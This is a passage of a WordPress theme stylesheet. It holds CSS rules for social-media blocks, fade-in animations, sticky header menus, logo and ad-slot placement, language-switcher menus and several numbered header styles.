.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_instagram .td-column-1 .td-instagram-button { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_instagram .td-column-1 .td-instagram-button {
display: none;
}
}
.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_instagram .td-instagram-user a {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
max-width: 100%;
display: block;
margin-right: 80px;
} .td-footer-instagram-container {
border-bottom: none !important;
z-index: 0 !important;
}
.td-footer-instagram-container .td-footer-instagram-title {
text-align: center;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
letter-spacing: 0.1em;
font-size: 15px;
}
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link { }
@media (max-width: 767px) {
.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
max-width: 100%;
display: block;
margin: 0 20px;
}
}
.td-footer-instagram-container .td_block_instagram {
border-top: none;
padding: 0; }
@media (max-width: 767px) {
.td-footer-instagram-container .td_block_instagram {
overflow: hidden;
}
}
.td-footer-instagram-container .td-instagram-wrap {
margin: 0;
} .td-pinterest-main {
column-count: 1;
column-gap: 0;
}
.td-pinterest-main .td-pinterest-element {
display: block;
}
.td-pinterest-main .td-pinterest-element img {
display: block;
border-bottom: 0 solid transparent;
}
.td-pinterest-gap-2 {
column-gap: 2px;
}
.td-pinterest-gap-2 .td-pinterest-element img {
border-bottom-width: 2px;
}
.td-pinterest-gap-5 {
column-gap: 5px;
}
.td-pinterest-gap-5 .td-pinterest-element img {
border-bottom-width: 5px;
}
.td-pinterest-gap-10 {
column-gap: 10px;
}
.td-pinterest-gap-10 .td-pinterest-element img {
border-bottom-width: 10px;
}
.td_block_pinterest {
padding-top: 20px;
padding-bottom: 16px;
}
.td_block_pinterest .td-pinterest-header {
margin-bottom: 22px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-profile-image {
width: 46px;
height: 46px;
border-radius: 60px;
overflow: hidden;
margin-right: 12px;
float: left;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta {
padding-top: 2px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta a {
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
display: inline-block;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-user {
max-width: 50%;
margin-right: 10px;
font-size: 15px;
font-weight: bold;
color: #363636;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-board {
max-width: 25%;
font-size: 12px;
color: #8e8e8e;
line-height: 19px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-followers {
display: inline-block;
font-size: 11px;
line-height: 15px;
position: relative;
top: -10px;
}
.td_block_pinterest .td-pinterest-header .td-pinterest-followers span {
font-weight: 600;
}
.td_block_pinterest .td-column-1 .td-pinterest-profile-image {
margin-top: 8px;
}
.td_block_pinterest .td-column-1 .td-pinterest-user-meta .td-pinterest-board {
max-width: 35%;
font-size: 11px;
line-height: 16px;
}
.td_block_pinterest .td-column-1 .td-pinterest-user-meta a {
display: block;
}
.td_block_pinterest .td-column-1 .td-pinterest-followers {
top: -1px;
font-size: 10px;
} .wpb_raw_code {
margin-bottom: 0 !important;
}
.wpb_row,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
margin-bottom: 0;
}
.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
padding-top: 0;
}
.vc_row .vc_column-inner {
padding-left: 0;
padding-right: 0;
}
.td-main-sidebar {
z-index: 1;
}
.tdc-columns .tdc-column .wpb_column {
position: relative;
}
.tdc-columns .tdc-column .wpb_column:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px;
}
@media (max-width: 767px) {
.tdc-columns .tdc-column .wpb_column:before {
display: none;
}
}
.tdc-columns .tdc-column:last-child .wpb_column:before {
display: none;
}
.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; left: -341px; }
@media (max-width: 767px) {
.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after {
left: -253px;
}
}
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -341px; }
@media (max-width: 767px) {
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after {
right: -253px;
}
}
.tdc-element-style .vc_column,
.tdc-element-style .vc_column_inner,
.tdc-element-style .td-pb-border-top,
.tdc-element-style .td-pb-row {
border-color: transparent !important;
}
.tdc-element-style .vc_column:before,
.tdc-element-style .vc_column:after,
.tdc-element-style .vc_column_inner:before,
.tdc-element-style .vc_column_inner:after {
background-color: transparent !important;
}  body.compose-mode [class*="vc_span"],
body.view-mode [class*="vc_span"] {
padding: 0 !important;
} body.compose-mode .controls-out-tl {
top: 0 !important;
}
body.compose-mode .controls-bc {
z-index: 99999;
}
body.compose-mode .control-btn-append {
top: 0 !important;
}
.td_animated {
-webkit-animation-duration: 0.3s;
animation-duration: 0.3s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_long {
-webkit-animation-duration: 0.5s;
animation-duration: 0.5s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_xlong {
-webkit-animation-duration: 0.8s;
animation-duration: 0.8s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.td_animated_xxlong {
-webkit-animation-duration: 1.5s;
animation-duration: 1.5s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
} @-webkit-keyframes td_fadeInRight {
0% {
opacity: 0.05;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes td_fadeInRight {
0% {
opacity: 0.05;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.td_fadeInRight {
-webkit-animation-name: td_fadeInRight;
animation-name: td_fadeInRight;
} @-webkit-keyframes td_fadeInLeft {
0% {
opacity: 0.05;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes td_fadeInLeft {
0% {
opacity: 0.05;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.td_fadeInLeft {
-webkit-animation-name: td_fadeInLeft;
animation-name: td_fadeInLeft;
} @-webkit-keyframes td_fadeInDown {
0% {
opacity: 0.05;
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes td_fadeInDown {
0% {
opacity: 0.05;
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.td_fadeInDown {
-webkit-animation-name: td_fadeInDown;
animation-name: td_fadeInDown;
} @-webkit-keyframes td_fadeInUp {
0% {
opacity: 0.05;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes td_fadeInUp {
0% {
opacity: 0.05;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.td_fadeInUp {
-webkit-animation-name: td_fadeInUp;
animation-name: td_fadeInUp;
} @-webkit-keyframes td_fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes td_fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.td_fadeIn {
-webkit-animation-name: td_fadeIn;
animation-name: td_fadeIn;
} @-webkit-keyframes td_fadeOut_to_1 {
0% {
opacity: 1;
}
100% {
opacity: 0.1;
}
}
@keyframes td_fadeOut_to_1 {
0% {
opacity: 1;
}
100% {
opacity: 0.1;
}
}
.td_fadeOut_to_1 {
-webkit-animation-name: td_fadeOut_to_1;
animation-name: td_fadeOut_to_1;
} @-webkit-keyframes td_fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes td_fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.td_fadeOutRight {
-webkit-animation-name: td_fadeOutRight;
animation-name: td_fadeOutRight;
} @-webkit-keyframes td_fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes td_fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.td_fadeOutLeft {
-webkit-animation-name: td_fadeOutLeft;
animation-name: td_fadeOutLeft;
}
body .td-header-row .td-header-sp-rec {
min-height: 0;
} .td-header-main-menu.td-affix {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
width: 1021px;
margin-right: auto;
margin-left: auto;
left: 0;
right: 0;
top: 0;
z-index: 9999;
position: fixed !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-main-menu.td-affix {
width: 756px;
}
}
@media (max-width: 767px) {
.td-header-main-menu.td-affix {
width: auto;
}
}
.admin-bar .td-header-main-menu.td-affix {
top: 32px;
}
@media (min-width: 527px) and (max-width: 782px) {
.admin-bar .td-header-main-menu.td-affix {
top: 46px;
}
}
@media (max-width: 602px) {
.admin-bar .td-header-main-menu.td-affix {
top: 0;
}
} .td-main-menu-logo {
display: none;
float: left;
height: 44px; }
@media (max-width: 767px) {
.td-main-menu-logo {
display: block;
float: none;
height: auto !important;
}
}
.td-main-menu-logo a {
line-height: 44px;
}
.td-main-menu-logo img {
max-height: 44px;
margin: 0 21px;
position: relative;
vertical-align: middle;
display: inline-block;
padding-top: 3px;
padding-bottom: 3px;
width: auto;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-main-menu-logo img {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.td-main-menu-logo img {
margin: auto;
bottom: 0;
top: 0;
left: 0;
right: 0;
position: absolute;
max-height: 45px !important;
}
}
@media (min-width: 768px) {
.td-affix .td-logo-sticky {
display: block;
}
.td-header-wrap .td-affix .td-main-menu-logo {
height: 44px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo a {
line-height: 44px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo img {
max-height: 44px !important;
top: -1px;
}
.td-header-wrap .td-affix .sf-menu > li > a {
line-height: 44px !important;
}
}
.td-main-menu-full {
background-color: #222;
position: relative;
} .td-header-sp-logo { }
@media (max-width: 767px) {
.td-header-sp-logo {
display: none !important;
}
}
.td-header-sp-logo img {
bottom: 0;
max-height: 90px;
left: 0;
margin: auto;
position: absolute;
right: 0;
top: 0;
width: auto; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-logo img {
max-height: 70px;
}
}
.menu-td-header-container {
display: block;
} .td-header-sp-rec {
float: right;
margin-bottom: 8px;
margin-top: 8px;
width: 728px;
position: relative;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-rec {
width: 508px;
}
}
@media (max-width: 767px) {
.td-header-sp-rec {
margin-bottom: 0;
margin-top: 0;
width: 100%;
float: none;
min-height: 0 !important;
}
}
@media (min-width: 1024px) and (max-height: 768px) {
.td-header-sp-rec {
margin-right: 7px;
}
}
.td-header-sp-rec .td-header-ad-wrap {
height: 114px;
display: block;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-rec .td-header-ad-wrap {
height: 90px;
}
}
@media (max-width: 767px) {
.td-header-sp-rec .td-header-ad-wrap {
height: auto;
margin-left: auto;
margin-right: auto;
display: table;
}
}
.td-header-sp-rec .adsbygoogle {
margin: auto;
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0; }
@media (max-width: 767px) {
.td-header-sp-rec .adsbygoogle {
position: relative;
margin-top: 8px;
margin-bottom: 8px;
}
}
.td-header-sp-rec .td-adspot-title {
margin: 0;
position: relative;
top: -8px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-rec .td-adspot-title {
top: -6px;
}
}
@media (max-width: 767px) {
.td-header-sp-rec .td-adspot-title {
top: 0;
margin-top: 5px;
margin-bottom: -5px;
}
}
.td-header-style-5 .td-ad-m,
.td-header-style-7 .td-ad-m,
.td-header-style-8 .td-ad-m,
.td-header-style-9 .td-ad-m,
.td-header-style-10 .td-ad-m { }
@media (min-width: 1024px) {
.td-header-style-5 .td-ad-m,
.td-header-style-7 .td-ad-m,
.td-header-style-8 .td-ad-m,
.td-header-style-9 .td-ad-m,
.td-header-style-10 .td-ad-m {
border-bottom: 1px solid #e6e6e6;
}
}
.td-header-style-5 .td-ad-tp,
.td-header-style-7 .td-ad-tp,
.td-header-style-8 .td-ad-tp,
.td-header-style-9 .td-ad-tp,
.td-header-style-10 .td-ad-tp { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-5 .td-ad-tp,
.td-header-style-7 .td-ad-tp,
.td-header-style-8 .td-ad-tp,
.td-header-style-9 .td-ad-tp,
.td-header-style-10 .td-ad-tp {
border-bottom: 1px solid #e6e6e6;
}
}
.td-header-style-5 .td-ad-p,
.td-header-style-7 .td-ad-p,
.td-header-style-8 .td-ad-p,
.td-header-style-9 .td-ad-p,
.td-header-style-10 .td-ad-p { }
@media (max-width: 767px) {
.td-header-style-5 .td-ad-p,
.td-header-style-7 .td-ad-p,
.td-header-style-8 .td-ad-p,
.td-header-style-9 .td-ad-p,
.td-header-style-10 .td-ad-p {
border-bottom: 1px solid #e6e6e6;
}
}
.td-header-style-5 .td-adspot-title,
.td-header-style-7 .td-adspot-title,
.td-header-style-8 .td-adspot-title,
.td-header-style-9 .td-adspot-title,
.td-header-style-10 .td-adspot-title {
margin-bottom: -20px;
top: 0;
} .white-menu .td-mega-menu .td-mega-grid {
border-top-width: 1px;
border-style: solid;
border-color: #e6e6e6;
}
.white-menu #td-header-menu .td-normal-menu .sub-menu {
box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
}
.white-menu #td-header-menu .sf-menu > .td-normal-menu > .sub-menu > li:first-child {
border-top: 1px solid #e6e6e6;
}
.white-menu .sf-menu {
margin-left: 5px;
}
.white-menu .td-header-main-menu.td-affix {
box-shadow: none;
}
.white-menu .td-header-main-menu { }
@media (max-width: 767px) {
.white-menu .td-header-main-menu {
border-bottom: 1px solid #e6e6e6;
border-top: 1px solid #e6e6e6;
background-color: #fcfcfc;
}
}
.white-menu .td-header-main-menu { }
@media (max-width: 767px) {
.white-menu .td-header-main-menu {
height: 55px;
}
}
.white-menu .header-search-wrap .td-drop-down-search {
box-shadow: none;
border-top: 1px solid #e6e6e6;
border-bottom: 1px solid #e6e6e6;
}
.white-menu .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #e6e6e6;
} .td-logo-in-header .td-sticky-disable.td-mobile-logo,
.td-logo-in-header .td-sticky-disable.td-header-logo {
display: none;
}
.td-logo-in-header .td-sticky-disable.td-mobile-logo { }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-disable.td-mobile-logo {
display: block;
}
}
.td-logo-in-header .td-sticky-header.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-header.td-mobile-logo {
display: inherit;
}
}
.td-logo-in-header .td-sticky-header.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-header .td-sticky-header.td-header-logo {
display: none;
}
}
.td-logo-in-header .td-sticky-mobile.td-mobile-logo {
display: block;
}
.td-logo-in-header .td-sticky-mobile.td-header-logo {
display: none;
}
.td-logo-in-menu .td-sticky-disable.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-disable.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-disable.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-disable.td-header-logo {
display: none;
}
}
.td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo {
display: none;
}
.td-logo-in-menu .td-sticky-header.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-header.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-header.td-header-logo {
display: block; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-header.td-header-logo {
display: none;
}
}
.td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: none; }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: block;
}
}
.td-logo-in-menu .td-sticky-mobile.td-header-logo { }
@media (max-width: 767px) {
.td-logo-in-menu .td-sticky-mobile.td-header-logo {
display: none;
}
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo {
display: none;
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
display: block;
}
.td-affix .td-logo-in-menu .td-main-logo {
display: none; }
@media (max-width: 767px) {
.td-affix .td-logo-in-menu .td-main-logo {
display: block;
}
}
.td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo {
display: block;
}
.td-wpml { }
.td-wpml .wpml-ls-menu-item .wpml-ls-flag {
vertical-align: middle;
top: -1px;
position: relative;
margin-right: 3px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children {
position: relative;
display: inline-block;
width: 100%;
text-align: center;
margin-top: 16px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children > a {
pointer-events: none;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
position: absolute;
display: block;
bottom: 100%;
padding: 12px 20px;
margin: 0 -20px 10px;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
transform: translate3d(0, -10px, 0);
-webkit-transform: translate3d(0, -10px, 0); }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
margin: 10px 0;
right: 0;
left: 0;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
display: block;
padding: 3px 0;
white-space: nowrap;
text-align: center; }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
padding: 6px 0;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu {
visibility: visible;
opacity: 1;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-wpml .td-subfooter-menu .menu-item-first a { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .menu-item-first a {
margin-left: 16px;
}
}
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first { }
@media (max-width: 767px) {
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first {
margin-top: 0;
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-wpml .td-header-style-1 .td-header-top-menu {
top: 0;
}
.td-wpml .td_data_time {
line-height: 29px;
margin: 0 !important;
}
.td-wpml .td-top-menu-full,
.td-wpml .td-header-top-menu {
display: block !important;
}
.td-wpml .td-header-sp-top-menu {
width: 100%;
}
.td-wpml .td-header-top-menu {
padding-left: 17px;
padding-right: 17px;
}
.td-wpml .td_ul_logout,
.td-wpml .td_ul_login,
.td-wpml .td-header-sp-top-widget,
.td-wpml .td-weather-top-widget {
display: none !important;
}
.td-wpml .menu-top-container {
margin-right: 0;
float: right;
}
.td-wpml .menu-top-container .top-header-menu > li {
display: none;
}
.td-wpml .menu-top-container .top-header-menu > li a {
margin-right: 0;
}
.td-wpml .menu-top-container .top-header-menu .wpml-ls-item {
display: inline-block;
margin-top: 0;
}
.td-wpml .menu-top-container .top-header-menu li ul {
border-top: 0;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children > a {
pointer-events: none;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu {
position: absolute;
display: block;
visibility: hidden;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
transform: translate3d(0, 10px, 0);
-webkit-transform: translate3d(0, 10px, 0);
right: 0;
left: auto;
margin: 0;
box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.15);
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li {
display: block;
padding: 3px 0;
white-space: nowrap;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a {
margin: 0 10px;
padding: 0;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu .wpml-ls-menu-item .wpml-ls-flag {
top: -2px;
}
.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu {
visibility: visible;
opacity: 1;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
}
}  @media (max-width: 767px) {
.td-tagline-text {
display: none;
}
} @media (min-width: 768px) {
.td-header-style-4 .td-main-menu-logo a img,
.td-header-style-5 .td-main-menu-logo a img,
.td-header-style-9 .td-main-menu-logo a img {
top: -2px;
}
}
@-moz-document url-prefix() {
@media (min-width: 768px) {
.td-header-wrap .td-affix .td-main-menu-logo img {
top: -2px;
}
}
} .td-header-style-1 .td-header-top-menu {
position: relative;
top: 10px;
}
.td-header-style-1 .td-header-sp-rec {
float: right; }
@media (max-width: 767px) {
.td-header-style-1 .td-header-sp-rec {
float: none;
}
} .td-header-style-2 .td-header-top-menu {
padding: 0;
}
.td-header-style-2 .td-top-bar-container {
padding: 4px 15px 4px 20px;
}
.td-header-style-2 .td-header-sp-logo {
background-color: #4db2ec;
position: relative;
margin-bottom: 0;
margin-top: 0;
min-height: 0;
}
.td-header-style-2 .td-header-sp-logo img {
bottom: 0;
max-height: 100%;
left: 0;
margin: auto;
padding: 0;
position: absolute;
right: 0;
top: 0;
width: auto;
}
.td-header-style-2 .td-header-sp-rec {
float: right;
margin: 0 9px 0 0;
position: relative;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-2 .td-header-sp-rec {
margin: 0;
}
}
@media (max-width: 767px) {
.td-header-style-2 .td-header-sp-rec {
margin: 0;
float: none;
}
} .td-header-style-3 .top-header-menu > .current-menu-item > a,
.td-header-style-3 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-3 .top-header-menu > .current-category-ancestor > a,
.td-header-style-3 .top-header-menu > li > a:hover,
.td-header-style-3 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-3 .td-header-sp-rec {
float: right;
} .td-header-style-4 .top-header-menu > .current-menu-item > a,
.td-header-style-4 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-4 .top-header-menu > .current-category-ancestor > a,
.td-header-style-4 .top-header-menu > li > a:hover,
.td-header-style-4 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-4 .td-main-menu-logo {
display: block;
}
.td-header-style-4 .td-header-sp-rec {
width: 100%;
} .td-header-style-5 .td-top-menu-full {
background-color: #348cbf;
}
.td-header-style-5 .top-header-menu > .current-menu-item > a,
.td-header-style-5 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-5 .top-header-menu > .current-category-ancestor > a,
.td-header-style-5 .top-header-menu > li > a:hover,
.td-header-style-5 .top-header-menu > .sfHover > a {
color: #000;
}
.td-header-style-5 .td-main-menu-logo {
display: block;
}
.td-header-style-5 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-5 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-5 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-5 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-5 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-5 .td-header-sp-rec .td-g-rec,
.td-header-style-5 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-5 .td-header-sp-rec .adsbygoogle,
.td-header-style-5 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
}
.td-header-style-5 .td-affix {
width: auto;
} .td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .sfHover > a {
color: #000;
}
.td-header-style-6 .td-top-menu-full {
background-color: #4db2ec;
}
.td-header-style-6 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-6 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-6 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-6 .td-affix {
width: auto;
}
.td-header-style-6 .sf-menu {
margin-left: 0;
}
.td-header-style-6 .td-header-sp-rec {
float: right;
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 1px solid #e6e6e6;
} .td-header-style-7 .td-header-sp-logo {
margin-bottom: 0;
margin-top: 0;
width: 100%;
}
.td-header-style-7 .td-header-sp-logo a {
height: auto;
}
.td-header-style-7 .td-header-sp-logo img {
position: relative;
max-height: none;
}
.td-header-style-7 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-7 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-7 .td-header-sp-rec .td-g-rec,
.td-header-style-7 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-7 .td-header-sp-rec .adsbygoogle,
.td-header-style-7 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
} .td-header-style-8 .top-header-menu > .current-menu-item > a,
.td-header-style-8 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-8 .top-header-menu > .current-category-ancestor > a,
.td-header-style-8 .top-header-menu > li > a:hover,
.td-header-style-8 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-8 .td-header-sp-logo {
margin-bottom: 0;
margin-top: 0;
width: 100%;
}
.td-header-style-8 .td-header-sp-logo a {
height: auto;
}
.td-header-style-8 .td-header-sp-logo img {
position: relative;
max-height: none;
}
.td-header-style-8 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-8 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-8 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-8 .td-header-border #td-top-search {
margin-top: -22px;
}
.td-header-style-8 .td-affix {
width: auto;
}
.td-header-style-8 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-8 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-8 .td-header-sp-rec .td-g-rec,
.td-header-style-8 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-8 .td-header-sp-rec .adsbygoogle,
.td-header-style-8 .td-header-sp-rec img {
position: relative;
